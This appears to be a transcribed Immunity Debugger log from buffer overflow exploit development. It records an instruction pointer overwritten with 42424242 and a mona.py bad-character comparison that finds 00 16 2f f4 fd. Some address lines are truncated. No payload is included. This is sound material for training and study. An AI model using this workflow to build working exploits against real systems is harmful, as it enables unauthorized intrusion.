 76900000 Unload C:\Windows\system32\WS2_32.dll
769E0000 Unload C:\Windows\system32\RPCRT4.dll
76A90000 Unload C:\Windows\system32\msvcrt.dll
76B40000 Unload C:\Windows\system32\user32.dll
76FF0000 Unload C:\Windows\system32\GDI32.dll
772C0000 Unload C:\Windows\system32\MSCTF.dll
7761000
7775000
7776000
777A000
mona Memory comparison results
Address Status BadChars Type
0x0193fa30 Unmodified normal
004012D
0040000
6250000
757E000
75B1000
7682000
7690000
769E000
76A9000
7761000
004012D
751A0000 Modules C:\Windows\system32\mswsock.dll
76B40000 Modules C:\Windows\system32\user32.dll
76FF0000 Modules C:\Windows\system32\GDI32.dll
77750000 Modules C:\Windows\system32\LPK.dll
777A0000 Modules C:\Windows\system32\USP10.dll
77760000 Modules C:\Windows\system32\IMM32.DLL
772C0000 Modules C:\Windows\system32\MSCTF.dll
00401973 New thread with ID 000009C4 created
42424242 [10:56:13] Access violation when executing [42424242]
0BADF00D [+] Command used:
0BADF00D !mona compare -f C:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin -a 0193FA30
0BADF00D [+] Reading file C:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin...
0BADF00D Read 251 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 251 bytes successfully from C:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
0193FA30 [+] Comparing with memory at location : 0x0193fa30 (Stack)
0193FA30 !!! Hooray, normal shellcode unmodified !!!
0193FA30 Bytes omitted from input: 00 16 2f f4 fd
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.296000
!mona bytearray -b "\x00\x16\x2f\xf4\xfd"